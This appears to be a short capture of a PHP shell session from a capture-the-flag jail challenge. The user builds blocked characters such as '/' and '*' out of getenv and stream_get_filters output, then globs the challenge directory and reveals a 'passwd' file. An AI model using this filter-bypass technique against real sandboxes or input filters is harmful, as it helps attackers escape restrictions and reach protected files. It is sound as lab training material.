 >>> print_r(implode(getenv(HOME)[0], [getenv(HOME),yo,  ]))
/challenge/app-script/ch13/yo
>>> stream_get_filters()
>>> print_r(stream_get_filters())
Array
(
    [0] => zlib.*
    [1] => bzip2.*
    [2] => convert.iconv.*
    [3] => string.rot13
    [4] => string.toupper
    [5] => string.tolower
    [6] => string.strip_tags
    [7] => convert.*
    [8] => consumed
    [9] => dechunk
)
>>> print_r(stream_get_filters()[0])
zlib.*
>>> print_r(stream_get_filters()[0][5])
*
>>> print_r(implode(getenv(HOME)[0], [getenv(HOME),stream_get_filters()[0][5],  ]))
/challenge/app-script/ch13/*
>>> implode(getenv(HOME)[0], [getenv(HOME),stream_get_filters()[0][5],  ])
>>> print_r(glob(implode(getenv(HOME)[0], [getenv(HOME),stream_get_filters()[0][5],  ])))
Array
(
    [0] => /challenge/app-script/ch13/ch13.php
    [1] => /challenge/app-script/ch13/passwd
)
>>>